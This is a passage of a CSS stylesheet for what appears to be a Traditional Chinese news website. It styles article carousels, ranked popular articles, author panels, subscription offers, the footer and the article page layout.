    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
